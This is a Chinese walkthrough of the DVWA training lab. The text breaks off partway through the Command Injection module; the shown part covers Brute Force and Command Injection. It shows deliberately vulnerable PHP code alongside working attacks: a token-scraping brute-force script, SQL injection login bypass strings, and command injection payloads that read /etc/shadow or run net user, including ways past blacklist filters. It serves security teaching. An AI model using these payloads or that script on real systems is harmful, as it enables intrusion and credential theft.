

**参考文献Freebuf**

**原作者lonehand**

**编辑EDEGOD**

**2018年5月1日**

**XAMPP-DVMA**

DVMA

# 目录

目录 2

DVMA简述 6

DVMA目录 6

暴力破解/弱密码： 6

命令执行： 6

CSRF： 6

文件包含： 6

SQL注入： 6

不安全文件上传： 6

反射型跨站脚本： 6

存储型跨站脚本： 6

全路径关闭： 6

认证绕过： 6

四种安全级别 6

Brute Force 7

Low 7

服务器端核心代码 7

漏洞利用 8

Medium 12

服务器端核心代码 12

漏洞利用 13

High 14

服务器端核心代码 14

漏洞利用 16

Impossible 19

服务器端核心代码 19

关于PDO 23

Command Injection 23

Low 23

服务器端核心代码 24

相关函数介绍  24

漏洞利用 25

Medium 25

服务器端核心代码 25

漏洞利用 26

High 29

服务器端核心代码 29

漏洞利用 30

Impossible 31

服务器端核心代码 31

相关函数介绍 32

CSRF(Cross-site request forgery) 33

Low 33

服务器端核心代码 33

漏洞利用 34

Medium 37

服务器端核心代码 37

相关函数说明 38

漏洞利用 38

High 40

服务器端核心代码 40

漏洞利用 41

Impossible 43

服务器端核心代码 43

File Inclusion 44

Low 45

服务器端核心代码 45

漏洞利用 45

Medium 48

服务器端核心代码 48

漏洞利用 49

High 50

服务器端核心代码 50

漏洞利用 51

Impossible 51

服务器端核心代码 51

File Upload 52

Low 52

服务器端核心代码 52

漏洞利用 53

Medium 56

服务器端核心代码 56

漏洞利用 56

High 63

服务器端核心代码 64

漏洞利用 65

Impossible 68

服务器端核心代码 68

Insecure CAPTCHA 70

reCAPTCHA验证流程 71

Low 72

服务器端核心代码： 72

漏洞利用 74

Medium 76

服务器端核心代码： 76

漏洞利用 78

High 81

服务器端核心代码： 81

漏洞利用 83

Impossible 84

服务器端核心代码 84

SQL Injection 86

手工注入思路 86

Low 86

服务器端核心代码 87

漏洞利用 87

Medium 92

服务器端核心代码 92

漏洞利用 93

High 97

服务器端核心代码 97

漏洞利用 98

Impossible 99

服务器端核心代码 99

SQL Injection(Blind) 100

手工盲注思路 100

Low 100

服务器端核心代码 100

漏洞利用 101

Medium 106

服务器端核心代码  106

漏洞利用 107

High 107

服务器端核心代码 107

漏洞利用 108

Impossible 108

服务器端核心代码 109

XSS 110

反射型XSS 110

Low 110

Medium 111

High 113

Impossible 114

存储型XSS 114

Low 114

Medium 117

High 119

Impossible 121

最后附赠最近遇到的一个实例：一次有趣的XSS+CSRF组合拳 122

0×01 前言 122

0×02 一个鸡肋的XSS漏洞 122

0×03 CSRF带来的曙光 124

0×04 攻击演示 125

# DVMA简述

## DVMA目录

暴力破解/弱密码：

http://localhost/dvwa/login.php

http://localhost/dvwa/vulnerabilities/brute/

命令执行：

http://localhost/dvwa/vulnerabilities/exec/

CSRF：

http://localhost/dvwa/vulnerabilities/csrf/

文件包含：

http://localhost/dvwa/vulnerabilities/fi/?page=include.php

SQL注入：

http://localhost/dvwa/vulnerabilities/sqli/

http://localhost/dvwa/vulnerabilities/brute/

不安全文件上传：

http://localhost/dvwa/vulnerabilities/upload/

反射型跨站脚本：

http://localhost/dvwa/vulnerabilities/xss_r/

存储型跨站脚本：

http://localhost/dvwa/vulnerabilities/xss_s/

全路径关闭：

使用sitewide，把PHPSESSID设置为NULL（NULL会话cookie）:http://www.owasp.org/index.php/Full_Path_Disclosure

认证绕过：

如果管理员更改了默认密码（password），并且“攻击者”知道默认密码，“攻击者”就可以访问http://localhost/dvwa/setup.php并重设数据库包括默认密码。

## 四种安全级别

DVWA 1.9的代码分为四种安全级别：Low，Medium，High，Impossible。可以通过比较四种级别的代码，接触到一些PHP代码审计的内容。

[](http://image.3001.net/images/20161223/14824821116358.png)

# Brute Force

Brute Force，即暴力（破解），是指黑客利用密码字典，使用穷举法猜解出用户口令，是现在最为广泛使用的攻击手法之一，如2014年轰动全国的12306“撞库”事件，实质就是暴力破解攻击。

[](http://image.3001.net/images/20161009/14760002264830.jpg)

## Low

### 服务器端核心代码

<?php

**if**(**isset**($_GET['Login'])){//Getusername

$user=$_GET['username'];

//Getpassword

$pass=$_GET['password'];

$pass=md5($pass);

//Checkthedatabase

$query="SELECT*FROM`users`WHEREuser='$user'ANDpassword='$pass';";

$result=mysql_query($query)ordie('<pre>'.mysql_error().'</pre>');

**if**($result&&mysql_num_rows($result)==1){//Getusersdetails

$avatar=mysql_result($result,0,"avatar");

//Loginsuccessful**echo**"<p>Welcometothepasswordprotectedarea{$user}</p>";**echo**"<imgsrc="{$avatar}"/>";

}**else**{//Loginfailed**echo**"<pre><br/>Usernameand/orpasswordincorrect.</pre>";

}

mysql_close();

}

?>

可以看到，服务器只是验证了参数Login是否被设置（isset函数在php中用来检测变量是否设置，该函数返回的是布尔类型的值，即true/false），没有任何的防爆破机制，且对参数username、password没有做任何过滤，存在明显的sql注入漏洞。

### 漏洞利用

#### 方法一爆破利用burpsuite即可完成

第一步抓包

[](http://image.3001.net/images/20161009/14760003309956.png)

第二步，ctrl+I将包复制到intruder模块，因为要对password参数进行爆破，所以在password参数的内容两边加$

[](http://image.3001.net/images/20161009/1476000296331.png)

第三步选中Payloads，载入字典，点击Start attack进行爆破



最后，尝试在爆破结果中找到正确的密码，可以看到password的响应包长度（length）“与众不同”，可推测password为正确密码，手工验证登陆成功。



#### 方法二手工sql注入

1. Username:admin’ or ’1′=’1

Password:（空）

注入成功



2. Username :admin’ #

Password :（空）

注入成功



## Medium

### 服务器端核心代码

<?php

**if**(**isset**($_GET['Login'])){//Sanitiseusernameinput

$user=$_GET['username'];

$user=mysql_real_escape_string($user);

//Sanitisepasswordinput

$pass=$_GET['password'];

$pass=mysql_real_escape_string($pass);

$pass=md5($pass);

//Checkthedatabase

$query="SELECT*FROM`users`WHEREuser='$user'ANDpassword='$pass';";

$result=mysql_query($query)ordie('<pre>'.mysql_error().'</pre>');

**if**($result&&mysql_num_rows($result)==1){//Getusersdetails

$avatar=mysql_result($result,0,"avatar");

//Loginsuccessful**echo**"<p>Welcometothepasswordprotectedarea{$user}</p>";**echo**"<imgsrc="{$avatar}"/>";

}**else**{//Loginfailed

sleep(2);**echo**"<pre><br/>Usernameand/orpasswordincorrect.</pre>";

}

mysql_close();

}

?>

相比Low级别的代码，Medium级别的代码主要增加了mysql_real_escape_string函数，这个函数会对字符串中的特殊符号（x00，n，r，，’，”，x1a）进行转义，基本上能够抵御sql注入攻击，说基本上是因为查到说 MySQL5.5.37以下版本如果设置编码为GBK，能够构造编码绕过mysql_real_escape_string 对单引号的转义（因实验环境的MySQL版本较新，所以并未做相应验证）；同时，$pass做了MD5校验，杜绝了通过参数password进行sql注入的可能性。但是，依然没有加入有效的防爆破机制（sleep(2)实在算不上）。

具体的mysql_real_escape_string函数绕过问题详见

<http://blog.csdn.net/hornedreaper1988/article/details/43520257>

[http://www.cnblogs.com/Safe3/archive/2008/08/22/1274095.html](http://www.cnblogs.com/Safe3/archive/2008/08/22/1274095.html" \t "http://www.freebuf.com/articles/web/_blank)

### 漏洞利用

虽然sql注入不再有效，但依然可以使用Burpsuite进行爆破，与Low级别的爆破方法基本一样，这里就不赘述了。

## High

### 服务器端核心代码

<?php

**if**(**isset**($_GET['Login'])){//CheckAnti-CSRFtoken

checkToken($_REQUEST['user_token'],$_SESSION['session_token'],'index.php');

//Sanitiseusernameinput

$user=$_GET['username'];

$user=stripslashes($user);

$user=mysql_real_escape_string($user);

//Sanitisepasswordinput

$pass=$_GET['password'];

$pass=stripslashes($pass);

$pass=mysql_real_escape_string($pass);

$pass=md5($pass);

//Checkdatabase

$query="SELECT*FROM`users`WHEREuser='$user'ANDpassword='$pass';";

$result=mysql_query($query)ordie('<pre>'.mysql_error().'</pre>');

**if**($result&&mysql_num_rows($result)==1){//Getusersdetails

$avatar=mysql_result($result,0,"avatar");

//Loginsuccessful**echo**"<p>Welcometothepasswordprotectedarea{$user}</p>";**echo**"<imgsrc="{$avatar}"/>";

}**else**{//Loginfailed

sleep(rand(0,3));**echo**"<pre><br/>Usernameand/orpasswordincorrect.</pre>";

}

mysql_close();

}

//GenerateAnti-CSRFtoken

generateSessionToken();

?>

High级别的代码加入了Token，可以抵御CSRF攻击，同时也增加了爆破的难度，通过抓包，可以看到，登录验证时提交了四个参数：username、password、Login以及user_token。



每次服务器返回的登陆页面中都会包含一个随机的user_token的值，用户每次登录时都要将user_token一起提交。服务器收到请求后，会优先做token的检查，再进行sql查询。



同时，High级别的代码中，使用了stripslashes（去除字符串中的反斜线字符,如果有两个连续的反斜线,则只去掉一个）、 mysql_real_escape_string对参数username、password进行过滤、转义，进一步抵御sql注入。

### 漏洞利用

由于加入了Anti-CSRFtoken预防无脑爆破，这里就不推荐用Burpsuite了，还是简单用python写个脚本吧。

下面是我自己写的一个脚本（python 2.7），用户名为admin，对password参数进行爆破并打印结果，仅供各位参考。

**from** bs4 **import** BeautifulSoup**import** urllib2

header={        'Host': '192.168.153.130',

'Cache-Control': 'max-age=0',

'If-None-Match': "307-52156c6a290c0",

'If-Modified-Since': 'Mon, 05 Oct 2015 07:51:07 GMT',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36',

'Accept': '*/*',

'Referer': 'http://192.168.153.130/dvwa/vulnerabilities/brute/index.php',

'Accept-Encoding': 'gzip, deflate, sdch',

'Accept-Language': 'zh-CN,zh;q=0.8',

'Cookie': 'security=high; PHPSESSID=5re92j36t4f2k1gvnqdf958bi2'}

requrl = "http://192.168.153.130/dvwa/vulnerabilities/brute/"

**def** **get_token**(requrl,header):

req = urllib2.Request(url=requrl,headers=header)

response = urllib2.urlopen(req)

**print** response.getcode(),

the_page = response.read()

**print** len(the_page)

soup = BeautifulSoup(the_page,"html.parser")

user_token = soup.form.input.input.input.input["value"] #get the user_token

**return** user_token

user_token = get_token(requrl,header)

i=0**for** line **in** open("rkolin.txt"):

requrl = "http://192.168.153.130/dvwa/vulnerabilities/brute/"+"?username=admin&password="+line.strip()+"&Login=Login&user_token="+user_token

i = i+1

**print** i,'admin',line.strip(),

user_token = get_token(requrl,header)

**if** (i == 10):

**break**

get_token的功能是通过python的BeautifulSoup库从html页面中抓取user_token的值，为了方便展示，这里设置只尝试10次。

运行脚本时的Burpsuite截图



打印的结果从第二行开始依次是序号、用户名、密码、http状态码以及返回的页面长度。



对比结果看到，密码为password时返回的长度不太一样，手工验证，登录成功，爆破完成。

## Impossible

### 服务器端核心代码

**<?php**

**if(isset($_POST['Login'])){//CheckAnti-CSRFtoken**

**checkToken($_REQUEST['user_token'],$_SESSION['session_token'],'index.php');**

**//Sanitiseusernameinput**

**$user=$_POST['username'];**

**$user=stripslashes($user);**

**$user=mysql_real_escape_string($user);**

**//Sanitisepasswordinput**

**$pass=$_POST['password'];**

**$pass=stripslashes($pass);**

**$pass=mysql_real_escape_string($pass);**

**$pass=md5($pass);**

**//Defaultvalues**

**$total_failed_login=3;**

**$lockout_time=15;**

**$account_locked=false;**

**//Checkthedatabase(Checkuserinformation)**

**$data=$db->prepare('SELECTfailed_login,last_loginFROMusersWHEREuser=(:user)LIMIT1;');**

**$data->bindParam(':user',$user,PDO::PARAM_STR);**

**$data->execute();**

**$row=$data->fetch();**

**//Checktoseeiftheuserhasbeenlockedout.if(($data->rowCount()==1)&&($row['failed_login']>=$total_failed_login)){//Userlockedout.Note,usingthismethodwouldallowforuserenumeration!//echo"<pre><br/>Thisaccounthasbeenlockedduetotoomanyincorrectlogins.</pre>";**

**//Calculatewhentheuserwouldbeallowedtologinagain**

**$last_login=$row['last_login'];**

**$last_login=strtotime($last_login);**

**$timeout=strtotime("{$last_login}+{$lockout_time}minutes");**

**$timenow=strtotime("now");**

**//Checktoseeifenoughtimehaspassed,ifithasn'tlockedtheaccountif($timenow>$timeout)**

**$account_locked=true;**

**}**

**//Checkthedatabase(ifusernamematchesthepassword)**

**$data=$db->prepare('SELECT*FROMusersWHEREuser=(:user)ANDpassword=(:password)LIMIT1;');**

**$data->bindParam(':user',$user,PDO::PARAM_STR);**

**$data->bindParam(':password',$pass,PDO::PARAM_STR);**

**$data->execute();**

**$row=$data->fetch();**

**//Ifitsavalidlogin...if(($data->rowCount()==1)&&($account_locked==false)){//Getusersdetails**

**$avatar=$row['avatar'];**

**$failed_login=$row['failed_login'];**

**$last_login=$row['last_login'];**

**//Loginsuccessfulecho"<p>Welcometothepasswordprotectedarea<em>{$user}</em></p>";echo"<imgsrc="{$avatar}"/>";**

**//Hadtheaccountbeenlockedoutsincelastlogin?if($failed_login>=$total_failed_login){echo"<p><em>Warning</em>:Someonemightofbeenbruteforcingyouraccount.</p>";echo"<p>Numberofloginattempts:<em>{$failed_login}</em>.<br/>Lastloginattemptwasat:<em>${last_login}</em>.</p>";**

**}**

**//Resetbadlogincount**

**$data=$db->prepare('UPDATEusersSETfailed_login="0"WHEREuser=(:user)LIMIT1;');**

**$data->bindParam(':user',$user,PDO::PARAM_STR);**

**$data->execute();**

**}else{//Loginfailed**

**sleep(rand(2,4));**

**//Givetheusersomefeedbackecho"<pre><br/>Usernameand/orpasswordincorrect.<br/><br/>Alternative,theaccounthasbeenlockedbecauseoftoomanyfailedlogins.<br/>Ifthisisthecase,<em>pleasetryagainin{$lockout_time}minutes</em>.</pre>";**

**//Updatebadlogincount**

**$data=$db->prepare('UPDATEusersSETfailed_login=(failed_login+1)WHEREuser=(:user)LIMIT1;');**

**$data->bindParam(':user',$user,PDO::PARAM_STR);**

**$data->execute();**

**}**

**//Setthelastlogintime**

**$data=$db->prepare('UPDATEusersSETlast_login=now()WHEREuser=(:user)LIMIT1;');**

**$data->bindParam(':user',$user,PDO::PARAM_STR);**

**$data->execute();**

**}**

**//GenerateAnti-CSRFtoken**

**generateSessionToken();**

**?>**

可以看到Impossible级别的代码加入了可靠的防爆破机制，当检测到频繁的错误登录后，系统会将账户锁定，爆破也就无法继续。同时采用了更为安全的PDO（PHP Data Object）机制防御sql注入，这是因为不能使用PDO扩展本身执行任何数据库操作，而sql注入的关键就是通过破坏sql语句结构执行恶意的sql命令。

### 关于PDO

[http://www.cnblogs.com/pinocchioatbeijing/archive/2012/03/20/2407869.html](http://www.cnblogs.com/pinocchioatbeijing/archive/2012/03/20/2407869.html" \t "http://www.freebuf.com/articles/web/_blank)

# Command Injection

Command Injection，即命令注入，是指通过提交恶意构造的参数破坏命令语句结构，从而达到执行恶意命令的目的。PHP命令注入攻击漏洞是PHP应用程序中常见的脚本漏洞之一，国内著名的Web应用程序Discuz!、DedeCMS等都曾经存在过该类型漏洞。

[](http://image.3001.net/images/20161016/14765776616648.png)

## Low

### 服务器端核心代码

<?php

**if**( isset( $_POST[ 'Submit' ]  ) ) {

    // Get input

    $target = $_REQUEST[ 'ip' ];

    // Determine OS and execute the ping command.

**if**( stristr( php_uname( 's' ), 'Windows NT' ) ) {

        // Windows

        $cmd = shell_exec( 'ping  ' . $target );

    }

**else** {

        // *nix

        $cmd = shell_exec( 'ping  -c 4 ' . $target );

    }

    // Feedback **for** the end user

    echo "<pre>{$cmd}</pre>";

}

?>

### 相关函数介绍

*stristr(string,search,before_search)*

stristr函数搜索字符串在另一字符串中的第一次出现，返回字符串的剩余部分（从匹配点），如果未找到所搜索的字符串，则返回FALSE。参数string规定被搜索的字符串，参数search规定要搜索的字符串（如果该参数是数字，则搜索匹配该数字对应的ASCII值的字符），可选参数before_true为布尔型，默认为“false”，如果设置为“true”，函数将返回search参数第一次出现之前的字符串部分。

*php_uname(mode)*

这个函数会返回运行php的操作系统的相关描述，参数mode可取值”a” （此为默认，包含序列”s n r v m”里的所有模式），”s”（返回操作系统名称），”n”（返回主机名），” r”（返回版本名称），”v”（返回版本信息）， ”m”（返回机器类型）。

可以看到，服务器通过判断操作系统执行不同ping命令，但是对ip参数并未做任何的过滤，导致了严重的命令注入漏洞。

### 漏洞利用

window和linux系统都可以用&&来执行多条命令

127.0.0.1&&net user

[](http://image.3001.net/images/20161016/14765776761898.png)

Linux下输入127.0.0.1&&cat /etc/shadow甚至可以读取shadow文件，可见危害之大。

## Medium

### 服务器端核心代码

<?php

**if**( isset( $_POST[ 'Submit' ]  ) ) {

    // Get input

    $target = $_REQUEST[ 'ip' ];

    // Set blacklist

    $substitutions = array(

        '&&' => '',

        ';'  => '',

    );

    // Remove any of the charactars **in** the array (blacklist).

    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS **and** execute the ping command.

**if**( stristr( php_uname( 's' ), 'Windows NT' ) ) {

        // Windows

        $cmd = shell_exec( 'ping  ' . $target );

    }

**else** {

        // *nix

        $cmd = shell_exec( 'ping  -c 4 ' . $target );

    }

    // Feedback for the end user

    echo "<pre>{$cmd}</pre>";

}

?>

可以看到，相比Low级别的代码，服务器端对ip参数做了一定过滤，即把”&&” 、”;”删除，本质上采用的是黑名单机制，因此依旧存在安全问题。

### 漏洞利用

1、127.0.0.1&net user

因为被过滤的只有”&&”与” ;”，所以”&”不会受影响。

[](http://image.3001.net/images/20161016/14765777056753.png)

这里需要注意的是”&&”与” &”的区别：

Command 1&&Command 2

先执行Command 1，执行成功后执行Command 2，否则不执行Command 2

[](http://image.3001.net/images/20161016/1476577730171.png)

Command 1&Command 2

先执行Command 1，不管是否成功，都会执行Command 2

[](http://image.3001.net/images/20161016/1476577748635.png)

2、由于使用的是str_replace把”&&” 、”;”替换为空字符，因此可以采用以下方式绕过：

127.0.0.1&;&ipconfig

[](http://image.3001.net/images/20161016/14765777625148.png)

这是因为”127.0.0.1&;&ipconfig”中的” ;”会被替换为空字符，这样一来就变成了”127.0.0.1&& ipconfig” ，会成功执行。

## High

### 服务器端核心代码

<?php

**if**( isset( $_POST[ 'Submit' ]  ) ) {

    // Get input

    $target = trim($_REQUEST[ 'ip' ]);

    // Set blacklist

    $substitutions = array(

        '&'  => '',

        ';'  => '',

        '|  ' => '',

        '-'  => '',

        '$'  => '',

        '('  => '',

        ')'  => '',

        '`'  => '',

        '||' => '',

    );

    // Remove any of the charactars **in** the array (blacklist).

    $target = str_replace( array_keys( $substitutions ), $substitutions, $target );

    // Determine OS **and** execute the ping command.

**if**( stristr( php_uname( 's' ), 'Windows NT' ) ) {

        // Windows

        $cmd = shell_exec( 'ping  ' . $target );

    }

**else** {

        // *nix

        $cmd = shell_exec( 'ping  -c 4 ' . $target );

    }

    // Feedback for the end user

    echo "<pre>{$cmd}</pre>";

}

?>

相比Medium级别的代码，High级别的代码进一步完善了黑名单，但由于黑名单机制的局限性，我们依然可以绕过。

### 漏洞利用

黑名单看似过滤了所有的非法字符，但仔细观察到是把”| ”（注意这里|后有一个空格）替换为空字符，于是 ”|”成了“漏网之鱼”。

127.0.0.1|net user

[](http://image.3001.net/images/20161016/14765777809564.png)

Command 1 | Command 2

“|”是管道符，表示将Command 1的输出作为Command 2的输入，并且只打印Command 2执行的结果。

## Impossible

### 服务器端核心代码

<?php

**if**( isset( $_POST[ 'Submit' ]  ) ) {

